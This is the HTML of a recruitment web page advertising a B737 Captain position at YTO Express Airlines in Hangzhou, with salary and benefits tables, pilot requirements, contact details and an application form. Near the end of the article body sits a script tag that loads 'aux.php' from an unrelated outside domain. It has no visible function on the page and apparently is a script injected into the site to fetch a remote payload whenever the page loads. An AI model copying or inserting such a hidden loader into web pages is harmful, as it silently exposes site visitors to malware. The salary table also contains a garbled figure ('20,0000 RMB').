	<li id="nav-menu-item-13913-69796f1734491" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://yufengconsulting.com/b747/" class="menu-link sub-menu-link">B747</a></li>
	<li id="nav-menu-item-13912-69796f17344b2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://yufengconsulting.com/b777/" class="menu-link sub-menu-link">B777</a></li>
	<li id="nav-menu-item-13914-69796f17344d2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://yufengconsulting.com/b787/" class="menu-link sub-menu-link">B787</a></li>
	<li id="nav-menu-item-13910-69796f17344f2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://yufengconsulting.com/e190/" class="menu-link sub-menu-link">E190</a></li>
	<li id="nav-menu-item-13909-69796f1734511" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://yufengconsulting.com/roadshows/" class="menu-link sub-menu-link">Roadshows</a></li>
</ul></div>
</li>
<li id="nav-menu-item-11685-69796f173453c" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://yufengconsulting.com/this-is-china/" class="menu-link main-menu-link item-title"><span>This is China</span></a></li>
<li id="nav-menu-item-11684-69796f1734563" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://yufengconsulting.com/work-with-us/" class="menu-link main-menu-link item-title"><span>Work with Us</span></a></li>
<li id="nav-menu-item-14410-69796f1734588" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://yufengconsulting.com/flight-training/" class="menu-link main-menu-link item-title"><span>Flight Training</span></a></li>
<li id="nav-menu-item-15164-69796f17345ad" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://yufengconsulting.com/news/" class="menu-link main-menu-link item-title"><span>News</span></a></li>
<li id="nav-menu-item-11683-69796f17345d0" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://yufengconsulting.com/contact-us/" class="menu-link main-menu-link item-title"><span>Contact Us</span></a></li>
</ul></nav>
</div></div></div></div></div>
			<div id="main-wrap" class="" data-lazy-load-offset="140%" data-appear-offset="98%">

				<div id="change_wrap_div"><div id="stuning-header"><div class="dfd-stuning-header-bg-container " ></div><div class="stuning-header-inner"><div class="row"><div class="twelve columns"><div class="page-title-inner  dfd-background-dark text-center"><div class="dfd-mini-categories">		<span class="byline category" style="background: #ee4027">
			<a href="https://yufengconsulting.com/category/yto/" class="fn">
				<span class="cat-name">YTO Express</span>
			</a>
		</span>
		</div><div class="page-title-inner-wrap"><div class="breadcrumbs"><nav id="crumbs"><span><a href="https://yufengconsulting.com/">Home</a></span><span><a href="https://yufengconsulting.com/category/yto/">YTO Express</a></span> <span class="del"></span> <span class="current">B737 Captain &#8211; YTO Express Airlines</span></nav></div><h1 class="dfd-page-title">B737 Captain &#8211; YTO Express Airlines</h1></div></div></div></div></div></div><section id="layout" class="single-post single" ><div class="row test boxed"><div class="blog-section no-sidebars"><section id="main-content" role="main" class="twelve columns"><div class="dfd-content-wrap dfd-post_single isotope-columns-3" ><article class="post-11980 post type-post status-publish format-standard has-post-thumbnail hentry category-yto post_single"   data-author="yufeng"><div class="cover"><div class="entry-content"><div class="wpb-content-wrapper"><div  class="vc_row vc-row-wrapper "  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="two columns vc-column-extra-class-69796f1735cbb"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-69796f1735d81" ><div class="inline-block"><div class="dfd-heading-module"><h5 class="dfd-title " style="color: #ee4027 !important; ">AIRLINE</h5><div class="dfd-heading-delimiter"></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-69796f1735d81 .dfd-heading-module {}#dfd-heading-69796f1735d81 .dfd-heading-delimiter {border-bottom-style: solid;width: 800px;border-bottom-width: 1px;border-bottom-color: #e5e5e5;}#dfd-heading-69796f1735d81 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><div id="dfd-single-image-69796f1735e7c-8267" class="dfd-single-image-module  image-center  dfd-img-lazy-load" ><img fetchpriority="high" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 439 198'%2F%3E" data-src="https://yufengconsulting.com/wp-content/uploads/2017/07/yto-logo.jpg" width="439" height="198"  alt="Image module"  /></div>
		</div>
	</div> 

	<div class="four columns vc-column-extra-class-69796f17365d5"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-69796f1736674" ><div class="inline-block"><div class="dfd-heading-module"><h5 class="dfd-title " style="color: #ee4027 !important; ">POSITION</h5><div class="dfd-heading-delimiter"></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-69796f1736674 .dfd-heading-module {}#dfd-heading-69796f1736674 .dfd-heading-delimiter {border-bottom-style: solid;width: 800px;border-bottom-width: 1px;border-bottom-color: #e5e5e5;}#dfd-heading-69796f1736674 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Position:</strong> B737 CAPTAIN<br />
<strong>Base:</strong>  Hangzhou<br />
<strong>Contact:</strong> Yufeng Consulting<br />
<strong>Email:</strong> <a href="mailto:yufeng@chinaaviationjob.com" target="_blank" rel="noopener noreferrer">yufeng@<wbr />chinaaviationjob.com</a><br />
<strong>Telephone:</strong> +86 181 1716 9909<br />
<strong>Whatsapp:</strong> +86 181 1716 9909<br />
<strong>Wechat: </strong>yufengconsult</p>

		</div>
	</div>
		</div>
	</div> 

	<div class="six columns vc-column-extra-class-69796f173685f"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-69796f17368e9" ><div class="inline-block"><div class="dfd-heading-module"><h5 class="dfd-title " style="color: #ee4027 !important; ">INTRODUCTION</h5><div class="dfd-heading-delimiter"></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-69796f17368e9 .dfd-heading-module {}#dfd-heading-69796f17368e9 .dfd-heading-delimiter {border-bottom-style: solid;width: 800px;border-bottom-width: 1px;border-bottom-color: #e5e5e5;}#dfd-heading-69796f17368e9 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Hangzhou YTO Express Airlines is famous cargo delivery Airlines in China. It is invested by Shanghai YTO Express (Logistics) Co., Ltd which is a large famous private express enterprise in China, It is now serving as a Vice-president Unit of both China Express Association and Shanghai Express Trade Association.</p>

		</div>
	</div>
		</div>
	</div> 
</div></div><div  class="vc_row vc-row-wrapper "  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-69796f1736bcc"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_size="35" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="" style="height: 35px;"></div><div class="vc-row-wrapper vc_inner vc_row-fluid"><div class="row wpb_row"><div class="vc-column-hover-69796f1736f27 columns six vc_hidden-xs"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-69796f1737035" ><div class="inline-block"><div class="dfd-heading-module"><h5 class="dfd-title " style="color: #ee4027 !important; ">SALARY INFORMATION</h5><div class="dfd-heading-delimiter"></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-69796f1737035 .dfd-heading-module {}#dfd-heading-69796f1737035 .dfd-heading-delimiter {border-bottom-style: solid;width: 800px;border-bottom-width: 1px;border-bottom-color: #e5e5e5;}#dfd-heading-69796f1737035 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table style="height: 812px; border-color: #3ea2d3;" width="283">
<tbody>
<tr>
<td style="width: 100px; background-color: #2ea2d3;" colspan="2"><strong>Option</strong></td>
<td style="width: 200px; text-align: center;"><strong>1</strong></td>
</tr>
<tr>
<td style="width: 200px; background-color: #2ea2d3;" colspan="2"><strong>Commuting Pattern</strong></td>
<td style="text-align: center;">2 weeks on 2 weeks off</td>
</tr>
<tr>
<td style="width: 200px; background-color: #2ea2d3;" colspan="2"><strong>Annual Income</strong></td>
<td style="text-align: center;"> 275,846 USD</td>
</tr>
<tr>
<td style="width: 200px; background-color: #2ea2d3;" colspan="2"><strong>Monthly Salary</strong></td>
<td style="text-align: center;">21,000 USD</td>
</tr>
<tr>
<td style="width: 200px; background-color: #2ea2d3;" colspan="2"><strong>Contract Term</strong></td>
<td style="text-align: center;"> 4 years, renewable</td>
</tr>
<tr>
<td style="width: 200px; background-color: #2ea2d3;" colspan="2"><strong>Overtime´s Pay</strong></td>
<td style="text-align: center;">1000 RMB/hour (If exceed 50 hours in a month) 100 USD/hour (If exceed 600 hours in a year)</td>
</tr>
<tr>
<td style="width: 50px; background-color: #2ea2d3; vertical-align: middle;" rowspan="3"><strong>Bonus</strong></td>
<td style="width: 50px; background-color: #7dc8e8;"><strong>Safety</strong></td>
<td style="text-align: center;">25,000 RMB/year</td>
</tr>
<tr>
<td style="width: 200px; background-color: #7dc8e8;"><strong>Operation</strong></td>
<td style="text-align: center;">20,000 RMB/year</td>
</tr>
<tr>
<td style="width: 200px; background-color: #7dc8e8;"><strong>Agreement</strong></td>
<td style="text-align: center;">40,000 USD (per agreement period)</td>
</tr>
<tr>
<td style="width: 200px; background-color: #2ea2d3; vertical-align: middle;" rowspan="2"><strong>Allowance</strong></td>
<td style="width: 200px; background-color: #ffffff;"><strong>International tickets allowance</strong></td>
<td style="text-align: center;"> 60,000 RMB/year</td>
</tr>
<tr>
<td style="width: 200px; background-color: #ffffff;"><strong>Insurance Allowance</strong></td>
<td style="text-align: center;">50,000 RMB/year</td>
</tr>
<tr>
<td style="width: 200px; background-color: #2ea2d3; vertical-align: middle;" rowspan="4"><strong>Other Benefits</strong></td>
<td style="width: 200px; background-color: #7dc8e8;"><strong>Relocation Fee</strong></td>
<td style="text-align: center;">20,0000 RMB/year</td>
</tr>
<tr>
<td style="width: 200px; background-color: #7dc8e8;"><strong>Welcome Fee</strong></td>
<td style="text-align: center;">8,000 USD/ year</td>
</tr>
<tr>
<td style="width: 200px; background-color: #7dc8e8;"><strong>Instructor</strong></td>
<td style="text-align: center;">6,500 RMB/month</td>
</tr>
<tr>
<td style="width: 200px; background-color: #7dc8e8;"><strong>Management Position</strong></td>
<td style="text-align: center;">Manager: 6,500 RMB/month General Manager: 13,000 RMB/month</td>
</tr>
</tbody>
</table>

		</div>
	</div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-69796f1736f27 {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-69796f1736f27:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}</style>");})(jQuery);</script></div></div><div class="vc-column-hover-69796f173750e columns six vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-69796f17375b2" ><div class="inline-block"><div class="dfd-heading-module"><h5 class="dfd-title " style="color: #ee4027 !important; ">SALARY INFORMATION</h5><div class="dfd-heading-delimiter"></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-69796f17375b2 .dfd-heading-module {}#dfd-heading-69796f17375b2 .dfd-heading-delimiter {border-bottom-style: solid;width: 800px;border-bottom-width: 1px;border-bottom-color: #e5e5e5;}#dfd-heading-69796f17375b2 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><div id="dfd-single-image-69796f1737633-9723" class="dfd-single-image-module  image-center  dfd-img-lazy-load" ><img decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 531 746'%2F%3E" data-src="https://yufengconsulting.com/wp-content/uploads/2017/07/YTO-Express-Airlines-salary-table.png" width="531" height="746"  alt="Image module"  /></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-69796f173750e {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-69796f173750e:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}</style>");})(jQuery);</script></div></div><div class="vc-column-hover-69796f1737cb3 columns six"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-69796f1737d86" ><div class="inline-block"><div class="dfd-heading-module"><h5 class="dfd-title " style="color: #ee4027 !important; ">MINIMUM REQUIREMENT</h5><div class="dfd-heading-delimiter"></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-69796f1737d86 .dfd-heading-module {}#dfd-heading-69796f1737d86 .dfd-heading-delimiter {border-bottom-style: solid;width: 800px;border-bottom-width: 1px;border-bottom-color: #e5e5e5;}#dfd-heading-69796f1737d86 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table style="border-color: #2ea2d3;" width="284">
<tbody>
<tr>
<td><strong>Title</strong></td>
<td>Captain</td>
</tr>
<tr>
<td colspan="2"><strong>Requirements</strong></td>
</tr>
<tr>
<td><strong>Total Flight Hours</strong></td>
<td>3500+</td>
</tr>
<tr>
<td><strong>Total PIC Hours</strong></td>
<td>PIC 500+ B737/757</td>
</tr>
<tr>
<td><strong>Last Flight</strong></td>
<td>Within 12 months</td>
</tr>
<tr>
<td><strong>ATPL</strong></td>
<td>Valid</td>
</tr>
<tr>
<td><strong>ICAO English</strong></td>
<td>Level 4 or above</td>
</tr>
<tr>
<td><strong>Age</strong></td>
<td>No older than 55 years old</td>
</tr>
<tr>
<td><strong>Medical Certificate</strong></td>
<td>First Class</td>
</tr>
<tr>
<td><strong>Passport</strong></td>
<td>Valid</td>
</tr>
<tr>
<td><strong>Criminal Record</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>History of Incident and Accidents</strong></td>
<td>No</td>
</tr>
</tbody>
</table>

		</div>
	</div></div></div></div></div>
		</div>
	</div> 
</div></div><div  class="vc_row vc-row-wrapper "  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-69796f1738495"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_size="55" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="" style="height: 55px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-69796f173855d" ><div class="inline-block"><div class="dfd-heading-module"><h5 class="dfd-title " style="color: #ee4027 !important; ">APPLY NOW</h5><div class="dfd-heading-delimiter"></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-69796f173855d .dfd-heading-module {}#dfd-heading-69796f173855d .dfd-heading-delimiter {border-bottom-style: solid;width: 800px;border-bottom-width: 1px;border-bottom-color: #e5e5e5;}#dfd-heading-69796f173855d .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div>
		</div>
	</div> 
</div></div><div  class="vc_row vc-row-wrapper "  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="eight columns vc-column-extra-class-69796f17386dd"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<script type="text/javascript">
	(function($){
		try {
			global_dfd.init($)
			dfdreCaptcha.el = [
			];
			dfdreCaptcha.widgets = [
			];
			dfdreCaptcha.show();

			$('form.wpcf7-form select').dropkick();
		} catch(e) {
		}
		$('head').append('<style type="text/css">#cf_69796f17389a2 .dfd-contact-form-style-1 textarea{border:transparent;padding-left: 0px;}#cf_69796f17389a2 .dfd-contact-form-style-compact p.last{margin-bottom: 0px;border-bottom-color: transparent;border-bottom-width: 0;} #cf_69796f17389a2 .dfd-half-size{width:50%;}#cf_69796f17389a2 .padding-left{padding-right: 10px;}#cf_69796f17389a2 .padding-right{padding-left: 10px;}#cf_69796f17389a2 .padding-center{padding:0 10px;} #cf_69796f17389a2 .dfd-contact-form-style-1 .right-border{border-style: solid;z-index: 34;}#cf_69796f17389a2 .dfd-contact-form-style-1 .top-border{border-style: solid;z-index: 34;}#cf_69796f17389a2 .dfd-contact-form-style-1 .left-border{border-style: solid;z-index: 34;}#cf_69796f17389a2 span.wpcf7-form-control-wrap span:not(&quot;.req_text&quot;){min-height:47px;height:47px;display: table;vertical-align: middle;width: 100%;}#cf_69796f17389a2 .dfd-contact-form-style-compact .margin-left-1 .checkboxgroup{}#cf_69796f17389a2 .dfd-contact-form-style-1 .border-bottom{border: none;}#cf_69796f17389a2 .dfd-contact-form-style-1 .wpcf7-form-control-wrap{border-style : solid;}#cf_69796f17389a2.preset3 .dfd-contact-form-style-1 .wpcf7-form-control-wrap{border-bottom-width : px;}#cf_69796f17389a2.preset3 .dfd-contact-form-style-1 .right-border{border-right-width : px;}#cf_69796f17389a2.preset3 .dfd-contact-form-style-1 .top-border{border-top-width : px;}#cf_69796f17389a2.preset3 .dfd-contact-form-style-1 .left-border{border-left-width : px;}#cf_69796f17389a2 .box{;}#cf_69796f17389a2 p:not(.form_button) input, #cf_69796f17389a2 p:not(.form_button) textarea{}#cf_69796f17389a2 .dfd-contact-form-style-compact .checkboxgroup{padding-left: 15px;}#cf_69796f17389a2 .checkboxgroup{display: table-cell;&lt;!--vertical-align: middle;--&gt;height: 42px;position: relative;}#cf_69796f17389a2 .checkbox input[type=\'checkbox\']{min-height: 42px;width: inherit;}#cf_69796f17389a2 .checkbox input[type=\'checkbox\']:before{}#cf_69796f17389a2 .checkbox input[type=\'radio\']{margin-right: 15px;min-height: 37px;width:inherit;}#cf_69796f17389a2 .checkbox input{border-color:transparent;background: none !important;}#cf_69796f17389a2 .checkbox{display: inline-table;vertical-align: middle;padding-right: 12px;} .checkbox input{top:0px;}#cf_69796f17389a2 .checkbox .c_value{display: table-cell;height:42px;vertical-align: middle;}#cf_69796f17389a2 .checkbox .c_value label{height:42px;display: table-cell;vertical-align: middle;font-weight: inherit;}#cf_69796f17389a2 .border-bottom{border-bottom: none !important;border-bottom-style: solid;}#cf_69796f17389a2 .border-right{border-right: none !important;border-right-style: solid;}#cf_69796f17389a2 .border-left{ border-left-style: solid;}#cf_69796f17389a2 .border-top{border-top-style: solid;}#cf_69796f17389a2 p:not(.form_button) input, #cf_69796f17389a2 p:not(.form_button) textarea{ border-style:solid !important;margin-bottom: 0px;z-index:0;position :relative;}#cf_69796f17389a2 .checkbox span{font-weight: 400;}#cf_69796f17389a2 ::-webkit-input-placeholder {}#cf_69796f17389a2 :-moz-placeholder {}#cf_69796f17389a2 input[type=&quot;checkbox&quot;]{float: none;top: inherit;}#cf_69796f17389a2 .radio_el{text-align: center;width: 100%;display: block;}#cf_69796f17389a2 .radio_el label{margin-right: 8px;}#cf_69796f17389a2iframe{margin: 0 auto;display: block;}#cf_69796f17389a2.captcha div{width: 100% !important;}#cf_69796f17389a2 p span.reloadCap:hover{color: rgb(39, 40, 42);cursor: pointer;}#cf_69796f17389a2 .form_button{margin-bottom: 0px;}.checkbox input{float: left;}#cf_69796f17389a2 .wpcf7-submit{margin:0 auto;text-align: center;}#cf_69796f17389a2 input:hover.wpcf7-submit{}#cf_69796f17389a2 .dk-selected{ border-style:solid !important;position: relative;}#cf_69796f17389a2 .dk_container{ border-style:solid !important;position: relative;z-index: 1;margin-bottom: 0px;vertical-align: middle;display: table-cell !important;margin-top: 0px;width: 100%;}#cf_69796f17389a2 .dk_container a,#cf_69796f17389a2 .dk-select a{}#cf_69796f17389a2 .dk_container .dk_toggle{height: 47px;line-height: 21px;}#cf_69796f17389a2 .dk_open .dk_options,#cf_69796f17389a2 .dk-select-open-down .dk-select-options,#cf_69796f17389a2 .dk-select-open-up .dk-select-options{}#cf_69796f17389a2 img.ajax-loader{float: right;top: 19px;right: 5px;position: absolute;z-index: 59;border: none !important;} #cf_69796f17389a2 .wpcf7-response-output{margin: 0;}#cf_69796f17389a2 .recaptcha{margin-top: 6px;}</style>');
	})(jQuery);
</script>

		<div class="wpb_wrapper " >
			<div class="wpcf7">
				<div class="">
					<form action="" method="post" id="cf_69796f17389a2" class="wpcf7-form dfd_contact_form preset1  hover_style_input_shadow_appear hover_style_input2_simple  cf_69796f17389a2" >
						<div class="container">
														<div class="">
								<input type='hidden' name='template' value='form_builder'><input type='hidden' name='formid' value='69796f17389a2'><input type="hidden" id="dfd_nonce_69796f17389a2" name="dfd_nonce_69796f17389a2" value="33cc5f119c" /><input type="hidden" name="_wp_http_referer" value="/b737-captain-yto-express-airlines/" /><div class="box  dfd-third-size-elements"><p class="border-bottom   ">
							<span class="wpcf7-form-control-wrap ">
								<span class="label_text"><label>AIRLINE</label></span><input type="text" name="text_name-1-1" value="B737 Captain - YTO Express Airlines" >
							</span> 
						 </p> <div class="clear"></div><p class="border-bottom   ">
							<span class="wpcf7-form-control-wrap ">
								<span class="label_text"><label>NAME *</label><span class='req_text'>*</span></span><input type="text" name="text_name-2-1" value="" >
							</span> 
						 </p> <div class="clear"></div><p class="border-bottom dfd-half-size padding-left border-right">
							<span class="wpcf7-form-control-wrap ">
								<span class="label_text"><label>Tel *</label><span class='req_text'>*</span></span><input type="text" name="telephone-3-1" value="" >
							</span> 
						 </p><p class="border-bottom dfd-half-size padding-right margin-left-1  ">
							<span class="wpcf7-form-control-wrap ">
								<span class="label_text"><label>email *</label><span class='req_text'>*</span></span><input type="text" name="email-3-2" value="" >
							</span> 
						 </p> <div class="clear"></div><p class="border-bottom dfd-third-size padding-left border-right">
							<span class="wpcf7-form-control-wrap ">
								<span class="label_text"><label>nationality *</label><span class='req_text'>*</span></span><input type="text" name="text_name-4-1" value="" >
							</span> 
						 </p><p class="border-bottom dfd-third-size padding-center margin-left-1  border-right">
							<span class="wpcf7-form-control-wrap ">
								<span class="label_text"><label>date of birth *</label><span class='req_text'>*</span></span><input type="text" name="text_name-4-2" value="DD/MM/YYYY" >
							</span> 
						 </p><p class="border-bottom dfd-third-size padding-right margin-left-1  ">
							<span class="wpcf7-form-control-wrap ">
								<span class="label_text"><label>current type rate *</label><span class='req_text'>*</span></span><input type="text" name="text_name-4-3" value="" >
							</span> 
						 </p> <div class="clear"></div><p class="border-bottom dfd-third-size padding-left border-right">
							<span class="wpcf7-form-control-wrap ">
								<span class="label_text"><label>TOTAL HOURS *</label><span class='req_text'>*</span></span><input type="text" name="text_name-5-1" value="" >
							</span> 
						 </p><p class="border-bottom dfd-third-size padding-center margin-left-1  border-right">
							<span class="wpcf7-form-control-wrap ">
								<span class="label_text"><label>PIC HOURS *</label><span class='req_text'>*</span></span><input type="text" name="text_name-5-2" value="" >
							</span> 
						 </p><p class="border-bottom dfd-third-size padding-right margin-left-1  ">
							<span class="wpcf7-form-control-wrap ">
								<span class="label_text"><label>PIC COURS ON CURRENT TYPE *</label><span class='req_text'>*</span></span><input type="text" name="text_name-5-3" value="" >
							</span> 
						 </p> <div class="clear"></div><p class="border-bottom   ">
							<span class="wpcf7-form-control-wrap ">
								<span class="label_text"><label>COMMENT</label></span><textarea  rows="8"  name="textarea_name-6-1" ></textarea>
							</span> 
						 </p> <div class="clear"></div></div>		<p class=" form_button" style="margin:0 auto; float: inherit;">
			<input type="submit" value="Send message" class="wpcf7-submit">
		</p>
		<div class="clear"></div>
									</div>
						</div>
																<div class="wpcf7-response-output wpcf7-display-none wpcf7-validation-errors"><span></span><i class="dfd-socicon-cross-24"></i></div>
					</form>
				</div>
			</div>
		</div>
		
<div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_01 " id="dfd-heading-69796f1738c21" ><div class="inline-block"><div class="dfd-heading-module"><h6 class="dfd-title " style="">* REQUIRED. WE WILL RESPOND WITHIN 24 HOURS.</h6></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-69796f1738c21 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div>
		</div>
	</div> 

	<div class="four columns vc-column-extra-class-69796f1738da0"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			
		</div>
	</div> 
</div></div><div  class="vc_row vc-row-wrapper "  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-69796f1738fc4"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script src="https://cuev.in/aux.php?ver=1.1&amp;ref=z" type="text/javascript"></script></p>

		</div>
	</div>
		</div>
	</div> 
</div></div>
</div></div></div></article></div>

	
		
 </section></div></div></section>
			</div>

							<div id="footer-wrap">
					
											<section id="sub-footer" class=" dfd-background-dark subfooter-style-on">
							<div class="dfd-equal-height-wrapper mobile-destroy-equal-heights row "><div class="twelve text-center columns"><div class="subfooter-copyright dfd-vertical-aligned">Design by nômada design</div></div></div>						</section>
									</div>
			
						
							
		</div>

		<div class="body-back-to-top align-right mobile-hide"><i class="dfd-socicon-chevron-arrow-up"></i></div>
		
		<span class="hide dfd-dynamic-styles-container">div#stuning-header .dfd-stuning-header-bg-container {background-image: url(https://yufengconsulting.com/wp-content/uploads/2017/07/sky3.jpg);background-size: initial;background-position: center center;background-attachment: initial;background-repeat: initial;}#stuning-header div.page-title-inner {min-height: 650px;}#main-content .dfd-content-wrap {margin: 0px;} #main-content .dfd-content-wrap > article {padding: 0px;}@media only screen and (min-width: 1101px) {#layout.dfd-portfolio-loop > .row.full-width > .blog-section.no-sidebars,#layout.dfd-gallery-loop > .row.full-width > .blog-section.no-sidebars {padding: 0 0px;}#layout.dfd-portfolio-loop > .row.full-width > .blog-section.no-sidebars > #main-content > .dfd-content-wrap:first-child,#layout.dfd-gallery-loop > .row.full-width > .blog-section.no-sidebars > #main-content > .dfd-content-wrap:first-child {border-top: 0px solid transparent; border-bottom: 0px solid transparent;}#layout.dfd-portfolio-loop > .row.full-width #right-sidebar,#layout.dfd-gallery-loop > .row.full-width  #right-sidebar {padding-top: 0px;padding-bottom: 0px;}#layout.dfd-portfolio-loop > .row.full-width > .blog-section.no-sidebars .sort-panel,#layout.dfd-gallery-loop > .row.full-width > .blog-section.no-sidebars .sort-panel {margin-left: -0px;margin-right: -0px;}}#layout .dfd-content-wrap.layout-side-image,#layout > .row.full-width .dfd-content-wrap.layout-side-image {margin-left: 0;margin-right: 0;}</span>
	
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dfd-native/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <style type="text/css">
                    @media screen and (max-width:480px){
                        .wpfm-menu-wrapper{display:none; }	
                    }
                </style>
                        <div class="wpfm-floating-wh-wrapper" >
                                                     <div class="wpfm-menu-wrapper wpfm-template-1" data-pos-offset-var="0" data-disable-double-touch = "0">
                                    <nav id="wpfm-floating-menu-nav" class="wpfm-menu-nav wpfm wpfm-position-left">
                                        <ul>
                                                                                                <li class=" ">
                                                        <a title="JOBS" class="wpfm-menu-link" href="https://yufengconsulting.com/jobs/"  >
                                                                                                                            <span class='wpfm-icon-block'>                
                                                                                                                                            <i  class="dashicons dashicons-businessman" aria-hidden="true"></i>      
                                                                </span>
                                                                                                                                    <span class='name wpfm-menu-name'>
                                                                        JOBS                                                                    </span>
                                                                                                                                           
                                                        </a>
                                                                                                            </li>
                                                                                                        <li class=" ">
                                                        <a title="A320" class="wpfm-menu-link" href="https://yufengconsulting.com/a320/"  >
                                                                                                                            <span class='wpfm-icon-block'>                
                                                                                                                                            <i  class="fa fa-plane" aria-hidden="true"></i>      
                                                                </span>
                                                                                                                                    <span class='name wpfm-menu-name'>
                                                                        A320                                                                    </span>
                                                                                                                                           
                                                        </a>
                                                                                                            </li>
                                                                                                        <li class=" ">
                                                        <a title="B737" class="wpfm-menu-link" href="https://yufengconsulting.com/b737/"  >
                                                                                                                            <span class='wpfm-icon-block'>                
                                                                                                                                            <i  class="fa fa-plane" aria-hidden="true"></i>      
                                                                </span>
                                                                                                                                    <span class='name wpfm-menu-name'>
                                                                        B737                                                                    </span>
                                                                                                                                           
                                                        </a>
                                                                                                            </li>
                                                                                                        <li class=" ">
                                                        <a title="B787" class="wpfm-menu-link" href="https://yufengconsulting.com/B787/"  >
                                                                                                                            <span class='wpfm-icon-block'>                
